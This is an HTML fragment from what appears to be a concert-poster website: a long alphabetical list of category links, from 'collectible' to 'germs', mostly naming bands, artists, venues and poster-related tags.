	<li class="cat-item cat-item-8622"><a href="https://original-concert-posters.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://original-concert-posters.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-8573"><a href="https://original-concert-posters.com/category/collections/" >collections</a>
</li>
	<li class="cat-item cat-item-6658"><a href="https://original-concert-posters.com/category/colonel/" >colonel</a>
</li>
	<li class="cat-item cat-item-6672"><a href="https://original-concert-posters.com/category/columbus/" >columbus</a>
</li>
	<li class="cat-item cat-item-5441"><a href="https://original-concert-posters.com/category/comedian/" >comedian</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://original-concert-posters.com/category/commodores/" >commodores</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://original-concert-posters.com/category/company/" >company</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://original-concert-posters.com/category/concert/" >concert</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://original-concert-posters.com/category/concertposterauction/" >concertposterauction</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://original-concert-posters.com/category/concerttour/" >concerttour</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://original-concert-posters.com/category/conklin/" >conklin</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://original-concert-posters.com/category/conor/" >conor</a>
</li>
	<li class="cat-item cat-item-8638"><a href="https://original-concert-posters.com/category/conserving/" >conserving</a>
</li>
	<li class="cat-item cat-item-6774"><a href="https://original-concert-posters.com/category/contortions/" >contortions</a>
</li>
	<li class="cat-item cat-item-7237"><a href="https://original-concert-posters.com/category/contractions/" >contractions</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://original-concert-posters.com/category/converge/" >converge</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://original-concert-posters.com/category/cooder/" >cooder</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://original-concert-posters.com/category/cooke/" >cooke</a>
</li>
	<li class="cat-item cat-item-5734"><a href="https://original-concert-posters.com/category/cooking/" >cooking</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://original-concert-posters.com/category/coop/" >coop</a>
</li>
	<li class="cat-item cat-item-8398"><a href="https://original-concert-posters.com/category/coopbad/" >coop&#039;bad</a>
</li>
	<li class="cat-item cat-item-7407"><a href="https://original-concert-posters.com/category/copeland/" >copeland</a>
</li>
	<li class="cat-item cat-item-6721"><a href="https://original-concert-posters.com/category/corey/" >corey</a>
</li>
	<li class="cat-item cat-item-7343"><a href="https://original-concert-posters.com/category/cortney/" >cortney</a>
</li>
	<li class="cat-item cat-item-6345"><a href="https://original-concert-posters.com/category/cosmic/" >cosmic</a>
</li>
	<li class="cat-item cat-item-5446"><a href="https://original-concert-posters.com/category/couldn/" >couldn</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://original-concert-posters.com/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-7190"><a href="https://original-concert-posters.com/category/counting/" >counting</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://original-concert-posters.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-6065"><a href="https://original-concert-posters.com/category/courage/" >courage</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://original-concert-posters.com/category/courtney/" >courtney</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://original-concert-posters.com/category/crack/" >crack</a>
</li>
	<li class="cat-item cat-item-6167"><a href="https://original-concert-posters.com/category/crackin/" >crackin&#039;</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://original-concert-posters.com/category/cramps/" >cramps</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://original-concert-posters.com/category/cream/" >cream</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://original-concert-posters.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://original-concert-posters.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://original-concert-posters.com/category/creedence/" >creedence</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://original-concert-posters.com/category/creep/" >creep</a>
</li>
	<li class="cat-item cat-item-8025"><a href="https://original-concert-posters.com/category/cries/" >cries</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://original-concert-posters.com/category/crime/" >crime</a>
</li>
	<li class="cat-item cat-item-5897"><a href="https://original-concert-posters.com/category/crooked/" >crooked</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://original-concert-posters.com/category/crosby/" >crosby</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://original-concert-posters.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-7154"><a href="https://original-concert-posters.com/category/crucifix/" >crucifix</a>
</li>
	<li class="cat-item cat-item-5133"><a href="https://original-concert-posters.com/category/crusaders/" >crusaders</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://original-concert-posters.com/category/csny/" >csny</a>
</li>
	<li class="cat-item cat-item-5946"><a href="https://original-concert-posters.com/category/cuban/" >cuban</a>
</li>
	<li class="cat-item cat-item-7100"><a href="https://original-concert-posters.com/category/cube/" >cube</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://original-concert-posters.com/category/cult/" >cult</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://original-concert-posters.com/category/cure/" >cure</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://original-concert-posters.com/category/curelove/" >curelove</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://original-concert-posters.com/category/curtis/" >curtis</a>
</li>
	<li class="cat-item cat-item-7385"><a href="https://original-concert-posters.com/category/cushing/" >cushing</a>
</li>
	<li class="cat-item cat-item-7137"><a href="https://original-concert-posters.com/category/cybersex/" >cybersex</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://original-concert-posters.com/category/cypress/" >cypress</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://original-concert-posters.com/category/dabangg/" >dabangg</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://original-concert-posters.com/category/daft/" >daft</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://original-concert-posters.com/category/dance/" >dance</a>
</li>
	<li class="cat-item cat-item-7527"><a href="https://original-concert-posters.com/category/dance1920s/" >dance&#039;1920&#039;s</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://original-concert-posters.com/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-8629"><a href="https://original-concert-posters.com/category/danny/" >danny</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://original-concert-posters.com/category/danzig/" >danzig</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://original-concert-posters.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-6688"><a href="https://original-concert-posters.com/category/darren/" >darren</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://original-concert-posters.com/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://original-concert-posters.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://original-concert-posters.com/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-6625"><a href="https://original-concert-posters.com/category/deadmoon/" >deadmoon</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://original-concert-posters.com/category/dean/" >dean</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://original-concert-posters.com/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-5917"><a href="https://original-concert-posters.com/category/deborah/" >deborah</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://original-concert-posters.com/category/decemberists/" >decemberists</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://original-concert-posters.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-8266"><a href="https://original-concert-posters.com/category/defranco/" >defranco</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://original-concert-posters.com/category/deftones/" >deftones</a>
</li>
	<li class="cat-item cat-item-7623"><a href="https://original-concert-posters.com/category/degenerate/" >degenerate</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://original-concert-posters.com/category/dennis/" >dennis</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://original-concert-posters.com/category/denver/" >denver</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://original-concert-posters.com/category/depeche/" >depeche</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://original-concert-posters.com/category/derek/" >derek</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://original-concert-posters.com/category/descendents/" >descendents</a>
</li>
	<li class="cat-item cat-item-4963"><a href="https://original-concert-posters.com/category/designed/" >designed</a>
</li>
	<li class="cat-item cat-item-7325"><a href="https://original-concert-posters.com/category/destroyed/" >destroyed</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://original-concert-posters.com/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://original-concert-posters.com/category/devotchka/" >devotchka</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://original-concert-posters.com/category/diana/" >diana</a>
</li>
	<li class="cat-item cat-item-5329"><a href="https://original-concert-posters.com/category/dick/" >dick</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://original-concert-posters.com/category/diddley/" >diddley</a>
</li>
	<li class="cat-item cat-item-5969"><a href="https://original-concert-posters.com/category/dieselhed/" >dieselhed</a>
</li>
	<li class="cat-item cat-item-7754"><a href="https://original-concert-posters.com/category/difranco/" >difranco</a>
</li>
	<li class="cat-item cat-item-7044"><a href="https://original-concert-posters.com/category/diggers/" >diggers</a>
</li>
	<li class="cat-item cat-item-5834"><a href="https://original-concert-posters.com/category/digitalism/" >digitalism</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://original-concert-posters.com/category/dillinger/" >dillinger</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://original-concert-posters.com/category/dimash/" >dimash</a>
</li>
	<li class="cat-item cat-item-8679"><a href="https://original-concert-posters.com/category/dimension/" >dimension</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://original-concert-posters.com/category/dinosaur/" >dinosaur</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://original-concert-posters.com/category/dionne/" >dionne</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://original-concert-posters.com/category/dire/" >dire</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://original-concert-posters.com/category/direction/" >direction</a>
</li>
	<li class="cat-item cat-item-7727"><a href="https://original-concert-posters.com/category/dirty/" >dirty</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://original-concert-posters.com/category/disco/" >disco</a>
</li>
	<li class="cat-item cat-item-7503"><a href="https://original-concert-posters.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://original-concert-posters.com/category/distillers/" >distillers</a>
</li>
	<li class="cat-item cat-item-6382"><a href="https://original-concert-posters.com/category/distorted/" >distorted</a>
</li>
	<li class="cat-item cat-item-7163"><a href="https://original-concert-posters.com/category/disturbed/" >disturbed</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://original-concert-posters.com/category/division/" >division</a>
</li>
	<li class="cat-item cat-item-8495"><a href="https://original-concert-posters.com/category/dizzy/" >dizzy</a>
</li>
	<li class="cat-item cat-item-8078"><a href="https://original-concert-posters.com/category/djordje/" >djordje</a>
</li>
	<li class="cat-item cat-item-5819"><a href="https://original-concert-posters.com/category/dodos/" >dodos</a>
</li>
	<li class="cat-item cat-item-5108"><a href="https://original-concert-posters.com/category/dolly/" >dolly</a>
</li>
	<li class="cat-item cat-item-7378"><a href="https://original-concert-posters.com/category/dominion/" >dominion</a>
</li>
	<li class="cat-item cat-item-6001"><a href="https://original-concert-posters.com/category/donna/" >donna</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://original-concert-posters.com/category/donnas/" >donnas</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://original-concert-posters.com/category/donovan/" >donovan</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://original-concert-posters.com/category/doobie/" >doobie</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://original-concert-posters.com/category/doors/" >doors</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://original-concert-posters.com/category/doorsconcert/" >doorsconcert</a>
</li>
	<li class="cat-item cat-item-7125"><a href="https://original-concert-posters.com/category/dope/" >dope</a>
</li>
	<li class="cat-item cat-item-5519"><a href="https://original-concert-posters.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://original-concert-posters.com/category/doubt/" >doubt</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://original-concert-posters.com/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://original-concert-posters.com/category/drawing/" >drawing</a>
</li>
	<li class="cat-item cat-item-5914"><a href="https://original-concert-posters.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-6978"><a href="https://original-concert-posters.com/category/drew/" >drew</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://original-concert-posters.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-8443"><a href="https://original-concert-posters.com/category/drive-in/" >drive-in</a>
</li>
	<li class="cat-item cat-item-8138"><a href="https://original-concert-posters.com/category/dropkick/" >dropkick</a>
</li>
	<li class="cat-item cat-item-7146"><a href="https://original-concert-posters.com/category/drunk/" >drunk</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://original-concert-posters.com/category/duke/" >duke</a>
</li>
	<li class="cat-item cat-item-5357"><a href="https://original-concert-posters.com/category/dukes/" >dukes</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://original-concert-posters.com/category/duran/" >duran</a>
</li>
	<li class="cat-item cat-item-8011"><a href="https://original-concert-posters.com/category/dury/" >dury</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://original-concert-posters.com/category/dwarves/" >dwarves</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://original-concert-posters.com/category/dwight/" >dwight</a>
</li>
	<li class="cat-item cat-item-7107"><a href="https://original-concert-posters.com/category/dwitt/" >dwitt</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://original-concert-posters.com/category/dylan/" >dylan</a>
</li>
	<li class="cat-item cat-item-5690"><a href="https://original-concert-posters.com/category/dynotones/" >dynotones</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://original-concert-posters.com/category/eagles/" >eagles</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://original-concert-posters.com/category/earl/" >earl</a>
</li>
	<li class="cat-item cat-item-4515"><a href="https://original-concert-posters.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-5676"><a href="https://original-concert-posters.com/category/earth/" >earth</a>
</li>
	<li class="cat-item cat-item-8200"><a href="https://original-concert-posters.com/category/earthboundskyward/" >earthboundskyward</a>
</li>
	<li class="cat-item cat-item-7550"><a href="https://original-concert-posters.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-7685"><a href="https://original-concert-posters.com/category/echo/" >echo</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://original-concert-posters.com/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://original-concert-posters.com/category/eddy/" >eddy</a>
</li>
	<li class="cat-item cat-item-8550"><a href="https://original-concert-posters.com/category/eden/" >eden</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://original-concert-posters.com/category/edith/" >edith</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://original-concert-posters.com/category/edition/" >edition</a>
</li>
	<li class="cat-item cat-item-7634"><a href="https://original-concert-posters.com/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://original-concert-posters.com/category/edwardian/" >edwardian</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://original-concert-posters.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-8255"><a href="https://original-concert-posters.com/category/electro/" >electro</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://original-concert-posters.com/category/ella/" >ella</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://original-concert-posters.com/category/elliott/" >elliott</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://original-concert-posters.com/category/elvis/" >elvis</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://original-concert-posters.com/category/emek/" >emek</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://original-concert-posters.com/category/emerson/" >emerson</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://original-concert-posters.com/category/eminem/" >eminem</a>
</li>
	<li class="cat-item cat-item-5775"><a href="https://original-concert-posters.com/category/encanto/" >encanto</a>
</li>
	<li class="cat-item cat-item-6915"><a href="https://original-concert-posters.com/category/engelbert/" >engelbert</a>
</li>
	<li class="cat-item cat-item-7473"><a href="https://original-concert-posters.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-5622"><a href="https://original-concert-posters.com/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://original-concert-posters.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-4721"><a href="https://original-concert-posters.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-8158"><a href="https://original-concert-posters.com/category/epitaph/" >epitaph</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://original-concert-posters.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-7795"><a href="https://original-concert-posters.com/category/ernest/" >ernest</a>
</li>
	<li class="cat-item cat-item-7053"><a href="https://original-concert-posters.com/category/erykah/" >erykah</a>
</li>
	<li class="cat-item cat-item-7767"><a href="https://original-concert-posters.com/category/eskimo/" >eskimo</a>
</li>
	<li class="cat-item cat-item-5601"><a href="https://original-concert-posters.com/category/espa/" >espa</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://original-concert-posters.com/category/essen/" >essen</a>
</li>
	<li class="cat-item cat-item-7530"><a href="https://original-concert-posters.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-5171"><a href="https://original-concert-posters.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://original-concert-posters.com/category/eurythmics/" >eurythmics</a>
</li>
	<li class="cat-item cat-item-7677"><a href="https://original-concert-posters.com/category/evanescence/" >evanescence</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://original-concert-posters.com/category/even/" >even</a>
</li>
	<li class="cat-item cat-item-6947"><a href="https://original-concert-posters.com/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://original-concert-posters.com/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-5994"><a href="https://original-concert-posters.com/category/everclear/" >everclear</a>
</li>
	<li class="cat-item cat-item-6489"><a href="https://original-concert-posters.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-6310"><a href="https://original-concert-posters.com/category/ewing/" >ewing</a>
</li>
	<li class="cat-item cat-item-7214"><a href="https://original-concert-posters.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-8127"><a href="https://original-concert-posters.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-7474"><a href="https://original-concert-posters.com/category/exclusively/" >exclusively</a>
</li>
	<li class="cat-item cat-item-6460"><a href="https://original-concert-posters.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-7465"><a href="https://original-concert-posters.com/category/explosions/" >explosions</a>
</li>
	<li class="cat-item cat-item-8787"><a href="https://original-concert-posters.com/category/explosives/" >explosives</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://original-concert-posters.com/category/extraordinary/" >extraordinary</a>
</li>
	<li class="cat-item cat-item-7876"><a href="https://original-concert-posters.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-8197"><a href="https://original-concert-posters.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://original-concert-posters.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://original-concert-posters.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://original-concert-posters.com/category/faith/" >faith</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://original-concert-posters.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-6804"><a href="https://original-concert-posters.com/category/falling/" >falling</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://original-concert-posters.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://original-concert-posters.com/category/fangs/" >fangs</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://original-concert-posters.com/category/fantabulous/" >fantabulous</a>
</li>
	<li class="cat-item cat-item-7478"><a href="https://original-concert-posters.com/category/fantomas/" >fantomas</a>
</li>
	<li class="cat-item cat-item-7456"><a href="https://original-concert-posters.com/category/fare/" >fare</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://original-concert-posters.com/category/farhan/" >farhan</a>
</li>
	<li class="cat-item cat-item-8057"><a href="https://original-concert-posters.com/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-6655"><a href="https://original-concert-posters.com/category/farms/" >farm&#039;s</a>
</li>
	<li class="cat-item cat-item-6357"><a href="https://original-concert-posters.com/category/farrar/" >farrar</a>
</li>
	<li class="cat-item cat-item-8733"><a href="https://original-concert-posters.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://original-concert-posters.com/category/fastbacks/" >fastbacks</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://original-concert-posters.com/category/fats/" >fats</a>
</li>
	<li class="cat-item cat-item-7298"><a href="https://original-concert-posters.com/category/fd-5/" >fd-5</a>
</li>
	<li class="cat-item cat-item-5732"><a href="https://original-concert-posters.com/category/fd13/" >fd13</a>
</li>
	<li class="cat-item cat-item-5431"><a href="https://original-concert-posters.com/category/fd26-op3/" >fd26-op3</a>
</li>
	<li class="cat-item cat-item-6407"><a href="https://original-concert-posters.com/category/fear/" >fear</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://original-concert-posters.com/category/feist/" >feist-</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://original-concert-posters.com/category/fela/" >fela</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://original-concert-posters.com/category/festival/" >festival-</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://original-concert-posters.com/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://original-concert-posters.com/category/fifteen/" >fifteen</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://original-concert-posters.com/category/fighter/" >fighter</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://original-concert-posters.com/category/fighters/" >fighters</a>
</li>
	<li class="cat-item cat-item-7176"><a href="https://original-concert-posters.com/category/filipino/" >filipino</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://original-concert-posters.com/category/fillmore/" >fillmore</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://original-concert-posters.com/category/fillmore-buffalo/" >fillmore-buffalo</a>
</li>
	<li class="cat-item cat-item-7697"><a href="https://original-concert-posters.com/category/filmore/" >filmore</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://original-concert-posters.com/category/finch/" >finch</a>
</li>
	<li class="cat-item cat-item-6477"><a href="https://original-concert-posters.com/category/finds/" >finds</a>
</li>
	<li class="cat-item cat-item-8478"><a href="https://original-concert-posters.com/category/fiona/" >fiona</a>
</li>
	<li class="cat-item cat-item-6773"><a href="https://original-concert-posters.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://original-concert-posters.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://original-concert-posters.com/category/fish/" >fish</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://original-concert-posters.com/category/fishbonepublic/" >fishbonepublic</a>
</li>
	<li class="cat-item cat-item-6536"><a href="https://original-concert-posters.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://original-concert-posters.com/category/flaming/" >flaming</a>
</li>
	<li class="cat-item cat-item-6014"><a href="https://original-concert-posters.com/category/flatstock/" >flatstock</a>
</li>
	<li class="cat-item cat-item-4789"><a href="https://original-concert-posters.com/category/flatten/" >flatten</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://original-concert-posters.com/category/fleetwood/" >fleetwood</a>
</li>
	<li class="cat-item cat-item-7708"><a href="https://original-concert-posters.com/category/fleshapoids/" >fleshapoids</a>
</li>
	<li class="cat-item cat-item-6971"><a href="https://original-concert-posters.com/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://original-concert-posters.com/category/flogging/" >flogging</a>
</li>
	<li class="cat-item cat-item-8101"><a href="https://original-concert-posters.com/category/florence/" >florence</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://original-concert-posters.com/category/florey/" >florey</a>
</li>
	<li class="cat-item cat-item-7397"><a href="https://original-concert-posters.com/category/fluf/" >fluf</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://original-concert-posters.com/category/fluid/" >fluid</a>
</li>
	<li class="cat-item cat-item-8243"><a href="https://original-concert-posters.com/category/foghat/" >foghat</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://original-concert-posters.com/category/foil/" >foil</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://original-concert-posters.com/category/folds/" >folds</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://original-concert-posters.com/category/follies/" >follies</a>
</li>
	<li class="cat-item cat-item-8473"><a href="https://original-concert-posters.com/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://original-concert-posters.com/category/forbes/" >forbes</a>
</li>
	<li class="cat-item cat-item-7321"><a href="https://original-concert-posters.com/category/forever/" >forever</a>
</li>
	<li class="cat-item cat-item-6356"><a href="https://original-concert-posters.com/category/fort/" >fort</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://original-concert-posters.com/category/foster/" >foster</a>
</li>
	<li class="cat-item cat-item-7273"><a href="https://original-concert-posters.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://original-concert-posters.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-7463"><a href="https://original-concert-posters.com/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://original-concert-posters.com/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://original-concert-posters.com/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://original-concert-posters.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-6924"><a href="https://original-concert-posters.com/category/fray/" >fray</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://original-concert-posters.com/category/frayne-ozone/" >frayne-ozone-</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://original-concert-posters.com/category/freddie/" >freddie</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://original-concert-posters.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-8568"><a href="https://original-concert-posters.com/category/frehley/" >frehley</a>
</li>
	<li class="cat-item cat-item-8254"><a href="https://original-concert-posters.com/category/freudian/" >freudian</a>
</li>
	<li class="cat-item cat-item-8423"><a href="https://original-concert-posters.com/category/friendly/" >friendly</a>
</li>
	<li class="cat-item cat-item-7788"><a href="https://original-concert-posters.com/category/frontier/" >frontier</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://original-concert-posters.com/category/fugazi/" >fugazi</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://original-concert-posters.com/category/fugs/" >fugs</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://original-concert-posters.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://original-concert-posters.com/category/fumes/" >fumes</a>
</li>
	<li class="cat-item cat-item-8643"><a href="https://original-concert-posters.com/category/funky/" >funky</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://original-concert-posters.com/category/furry/" >furry</a>
</li>
	<li class="cat-item cat-item-6216"><a href="https://original-concert-posters.com/category/further/" >further</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://original-concert-posters.com/category/furthur/" >furthur</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://original-concert-posters.com/category/gabry/" >gabry</a>
</li>
	<li class="cat-item cat-item-8384"><a href="https://original-concert-posters.com/category/galactic/" >galactic</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://original-concert-posters.com/category/gamble/" >gamble</a>
</li>
	<li class="cat-item cat-item-6486"><a href="https://original-concert-posters.com/category/garaj/" >garaj</a>
</li>
	<li class="cat-item cat-item-8338"><a href="https://original-concert-posters.com/category/garcia/" >garcia</a>
</li>
	<li class="cat-item cat-item-8569"><a href="https://original-concert-posters.com/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://original-concert-posters.com/category/gary/" >gary</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://original-concert-posters.com/category/gaslight/" >gaslight</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://original-concert-posters.com/category/gathering/" >gathering</a>
</li>
	<li class="cat-item cat-item-8653"><a href="https://original-concert-posters.com/category/gdansk/" >gdansk</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://original-concert-posters.com/category/gene/" >gene</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://original-concert-posters.com/category/genesis/" >genesis</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://original-concert-posters.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://original-concert-posters.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://original-concert-posters.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://original-concert-posters.com/category/germs/" >germs</a>
</li>
